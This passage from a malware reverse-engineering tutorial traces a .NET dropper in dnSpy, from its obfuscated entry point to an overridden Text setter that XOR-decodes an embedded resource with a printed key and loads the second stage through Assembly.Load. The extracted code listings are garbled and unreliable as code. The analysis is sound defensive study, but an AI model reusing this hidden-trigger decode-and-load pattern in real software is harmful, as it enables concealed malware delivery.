

**[Figure 13] First view on dnSpy 32-bit**

We have few considerations here:

- There're **five embedded resources**.
- The entry point is **WaitCallb.Filter.GlobalValueFilter.MapVisitor**.
- If readers open **Type References**, readers will see:
	- o **Classes**
	- o **Enumerations**
	- o **Structures**
	- o **Delegations**
- The **Assembly Name is WaitCalib.**
- The **Module name is WaitCallb.exe.**
- Two **<Module> classes** (**<Module> @02000001** and **<Module>{FFAD4D1F-94F7-4211-ACBA-FABE281ED9F5}**), which could contain a module initializer that's a feature from CLR. At end, it works as a constructor for the module. In general, **static constructors of <Module> are executed only once during the assembly loading, though classes have its own class constructors (.cctor).**

There were are our first impressions and information that we were able to collect from **dnSpy**. Examining the **entry point**, we have:

```
\overline{7}namespace WaitCallb.Filter
 8
     ł
         // Token: 0x02000005 RID: 5
 9
10
         internal static class GlobalValueFilter
11
         к
12
              // Token: 0x06000013 RID: 19 RVA: 0x0000317C File Offset: 0x0000157C
              [STAThread]
13[MethodImpl(MethodImplOptions.NoInlining)]
14
15private static void MapVisitor()
16
              -4
17
                  int num = 4:
                  if (!GlobalValueFilter.SearchProcess())
18
19₹
20
                  <sup>3</sup>
21
                  for (;;)
22ł
23
                       switch (num)
24к.
25
                      case 0:
26
                       case 4:
27
                           Application.EnableVisualStyles();
                           num = 3;
28
                           if (false)
2930
                           €
31return;
32
                           J.
33
                           continue;
34
                       case 1:
35
                       case 3:
                           Application.SetCompatibleTextRenderingDefault(false);
36
                           RecordParam.SelectConfig();
37
38
                           break;
                       case 2:
39
\Delta \rhobreak;
41
                       case 5:
42
                           return;
```

```
https://exploitreversing.com
 43
                         default:
 \Delta \Deltanum = 2;45
                             continue;
 46
                         <sup>}</sup>
                         Application.Run(new ReponseListState());
 47
 48
                         int num2 = 5:
 \Delta Qnum = num2;50J.
 51
 52
 53
                // Token: 0x06000014 RID: 20 RVA: 0x00003210 File Offset: 0x00001610
 54
                internal static bool QueryProcess()
 55
                €
 56
                    return true:
 57
                Y
 58
                // Token: 0x06000015 RID: 21 RVA: 0x00003214 File Offset: 0x00001614
 59
 60
               internal static bool SearchProcess()
 61
                ł
 62
                    return false;
 63
               <sup>}</sup>
 64
           Ÿ.
 65
      3
 66
```
#### **[Figure 14] Entry Point Method: MapVisitor**

According to the code above, there're few interesting methods to analyze:

- **Application.EnableVisualStyles( )**
- **Application.SetCompatibleTextRenderingDefault(false)**
- **RecordParam.SelectConfig()**
- **Application.Run(new ReponseListState())**

Each one of these methods may take us to hundreds lines of code and, no doubts, it could take a quite long time to analyze. Readers could notice there's a **variable (num) controlling the execution flow** and, at start, it's set up to **4**, so the first function to be executed is **EnableVisualStyles( )**, which gets the full path of the own loaded Assembly. The method (**EnableVisualStyles**) calls **Application.EnableVisualStylesInternal**:

```
985
               public static void EnableVisualStyles()
 986
987
                   string text = null;988
                   new FileIOPermission(PermissionState.None)
 989
                       AllFiles = FileIOPermissionAccess.PathDiscovery
990
 991
                   }.Assert();
 992
                   try
993
                   €
                       text = typeof(Application).Assembly.Location;
 994
 995
 996
                   finally
 997
                   ₹
 998
                       CodeAccessPermission.RevertAssert();
 999
                   в
1000
                   if (text != null)1001
                   -{
                       Application.EnableVisualStylesInternal(text, 101);
1002
1003
                   Þ
1004
```
#### **[Figure 15] EnableVisualStyles method**

As readers can verify, this method is using two arguments: **text**, which receives exactly the **Assembly Location (line 994)** and **101.** Going into this method, we have:

```
// Token: 0x060005E2 RID: 1506 RVA: 0x00011058 File Offset: 0x0000F258
private static void EnableVisualStylesInternal(string assemblyFileName, int nativeResourceID)
```
Application.useVisualStyles = UnsafeNativeMethods.ThemingScope.CreateActivationContext(assemblyFileName, nativeResourceID);

#### **[Figure 16] EnableVisualStylesInternal method**

According to the code above we learned that:

- its **first argument** is the **name of Assembly file**.
- its **second argument** is a **native resource ID** (in this case, it's using 101).
- it's using a very particular class named **UnsafeNativeMethods** and calling one of its methods named **CreateActivationContext( ).**

The **UnsafeNativeMethods class** is used to **access and call native methods** and, as readers are able to notice, the code is invoking **CreateActivationContext( )** to **create and setup data structures in memory which will hold information that will be used to load specific DLL modules or COM object instance**, for example. Of course, there're many functions associated with activation context such as **ActivateActCtx( ), QueryActCtxW( ), ReleaseActCtx( )** and so on.

Soon after **Application.EnableVisualStyles( )** has been called, the **num variable** is set to **3** and other two methods such as **Application.SetCompatibleTextRenderingDefault(** ) and **RecordParam.SelectConfig( )** are called, but there isn't any really important on them to comment.

As the break instruction has been executed, so the next method to be called is **Application.Run(new ReponseListState()) (Figure 14 / line 47)**, which provide us with a clear path to follow over our analysis. A remaining note about this entry point class (**GlobalValueFilter**) is that methods **QueryProcess( )** and **SearchProcess( )** don't do anything except returning "true". The **ReponseListState class has the** following **instance constructor**:

```
11
     namespace WaitCallb.States
12
     ₹
         // Token: 0x02000003 RID: 3
13
14
         public class ReponseListState : Form
15
             // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000450
16
             [MethodImpl(MethodImplOptions.NoInlining)]
17
             public ReponseListState()
1<sub>Q</sub>19
20
                  int num = 6:
                  if (!true)
2122
                  €
23
                      goto IL 0C;
24
                  \mathbf{v}25
                  MethodInfo methodInfo;
26
                  string[] array;
27
                  for (;;)
28IL 86:
29
```


## **[Figure 17] ReponseListState constructor called by Run( )**

Once again, we have a kind of **state variable (num)** that determines which piece of code will be executed and, initially, it's **set to 6**, so next methods to be invoked are **RecordParam.SelectConfig( )** and **ReponseListState.PostProcess( )**.

Before proceeding, we're able to see several methods being called inside a for-loop:

- **RecordParam.SelectConfig()**
- **ReponseListState.PostProcess( )**
- **Invoke(obj, parameters)**
- **GetMethod("InvalidCast")**
- **CompareVisitor( )**

Anyway, as **num variable** has been set to 6, so the next methods to be executed are:

- **RecordParam.SelectConfig** (line 34)
- **ReponseListState.PostProcess** (line 36)
- And, **num is will be set to 2** (line 35), and the execution will jump to **IL\_0C label**.

Method **SelectConfig( )** doesn't do anything and **PostProcess( )** only returns "false", so the "**continue**" instruction (**line 40**) executes and the code flows to **IL\_0C** label anyway. Therefore, the next method to be executed will be **CompareVisitor( )**, though an instance constructor (**.ctor**) is executed right before of it. If the reader go inside **CompareVisitor( )**, there is a **long switch case (17 cases)** with many graphic-related methods being executed and, apparently, there isn't anything strange. However, **the first impression is wrong!** The trigger to the **second stage (another .NET module)** is hidden exactly inside of this method because, soon after it, there's the instruction: **this.Text = "Form 1"** (**line 258**). The **"Text" property** is associated to an **accessor/mutator** , which is **overridden by other accessor/mutator** on **line 292**:

```
288
289
              // Token: 0x17000001 RID: 1
              // (get) Token: 0x06000004 RID: 4 RVA: 0x00002704 File Offset: 0x00000B04
290291
             // (set) Token: 0x06000005 RID: 5 RVA: 0x0000270C File Offset: 0x00000B0C
              public override string Text
292
293
294
                  [MethodImpl(MethodImplOptions.NoInlining)]
205
                  get
296
                  ₹
                      return base.Text;
297
298
299
                  [MethodImpl(MethodImplOptions.NoInlining)]
300
                  set
301
                  €
302
                      ReponseListState.ResetVisitor();
303
                  Þ
304
```
 $110 \%$  -



**[Figure 18] ResetVisitor( ) method being called within on overriding accessor (getter/setter)**

If readers are not used to working with **dnSpy**, it's possible **to get a list of methods that overrides, are overridden, have dependencies (Uses) and dependents (Used by)** through right clicking on any method and choosing **Analyze (CTRL+SHIFT+R)**. In this case, I showed the view from overriding mutator, but we could have done the same analysis **from the overwritten mutator's point of view**, as shown below:



#### **[Figure 19] Pointer overriding**

Actually **WaitCallb.States.ReponseListState.set\_Text(string) : void @06000005** method *overrides*  **System.Windows.Forms.Form.set\_Text(string) : void @0600234C (line 2260)**, which calls its base mutator for property **public virtual string Text** on **line 3784**.

Once **ResetVisitor( )** is called , the **ResourceManager class is instantiated and the managed resource "Vargo" is loaded into the array variable**, which now contains the **encoded .NET module (second stage)**  that will be loaded and executed.

Before **"Vargo" managed resource** being decoded, the malware sets **"text" variable** to **"P7C455RF8EBCYHA8URJ585" (it's the XOR key) on line 340** and **num2 to 92182 (it's the resource size) on line 349**. Finally, the **decoder is called on line 323 from ResetVisitor( )** as shown below:

#### https://exploitreversing.com 319 switch (num) 328 К 321 case 0: 322 IL 100: 323 if (flag) 324 Ł 325 array[num2 % 46080] = (byte)((((char)array[num2 % 46080] ^ text[num2 % 22]) - (char) array[(num2 + 1) % 46080] + ' $\bar{A}$ ') % ' $\bar{A}$ '); 326  $num2 + = -1;$ goto IL\_B2; 327 328 j. 329  $num = 6$ : 330 if (false) 331 Ł 332 return result; 333 Ą. 334 continue; 335 case 1: 336 case 3: 337 к. 338 ResourceManager resourceManager: 339 array = (byte[])resourceManager.GetObject("Vargo");  $text = "P7C455RF8EBCYHABURJ585";$ 348 341  $num = 2$ : 342 if (!true) 343 ł 344 goto IL\_4C; 345  $\mathbf{B}$ 346 continue: 347 j 348 case 2: 349  $num2 = 92182$ :

#### **[Figure 20] ResetVisitor method and the decoder of Vargo managed resource.**

Of course, we can easily write a Python / PowerShell script to decode manually this managed resource, but it isn't worth because there could be many encrypted resources. Thus, let's **set up a breakpoint on line 323** (for example) and following a dynamic approach using a debugger, which is best approach to save time.

If you don't know about **hotkeys** on **dnSpy**, the most important ones are:

- **F11** for stepping-in
- **F10** for stepping over
- **SHIFT+F11** for stepping out
- **F9** to set / clear a breakpoint

If you don't want to use the hotkeys, so you can access the **Debug menu** and have access to the same commands. Therefore, **set the breakpoint on line 323** and start the debugging process. The debugger is going to stop the execution exactly on line 323 before the managed resource being decoded, so it's time to wait a minute. Within this same method (**ResetVisitor( )**), there's a critical instruction on **line 370** that really loads the **Vargo managed resource**:

### ▪ **ReponseListState.DefineVisitor(Assembly.Load(array), 11);**

We've listed the **Assembly.Load( ) method** on **page 4** and at this point we can imagine that the **Load method** will load the **decoded resource (Vargo)** and it will use methods from this new module. Therefore, **set up a breakpoint** on the **Load( ) method** above and **resume the execution**. Just in case your **dnSpy environment** doesn't show the **Modules window**, so go to **Debug** → **Windows** → **Modules** as explained below:



**[Figure 22] Decoded array: pay attention to 0x4D, 0x5A bytes (MZ)**

#### Below I show you the **list of modules before and after the new module (SharpStructures) being loaded**:





#### **[Figure 23] Loaded modules: before and after view**

Readers can notice that at the last line the **SharpStructures module** is loaded **InMemory (the column is marking "yes")**, so we can easily save this module by right clicking it and choosing "**Save Module**" as **SharpStructures.dll**:



#### **[Figure 24] Saving a module from memory on dnSpy**

Remember, you should **keep the debugger stopped on line 370** because first we're going to check the saved module.

As I mentioned previously, many .NET malware samples have several stages before revealing the main payload and, usually, these intermediate stages are encrypted, so we should check them before proceeding and one of recommended tools to accomplishing it is **Exeinfo PE**:

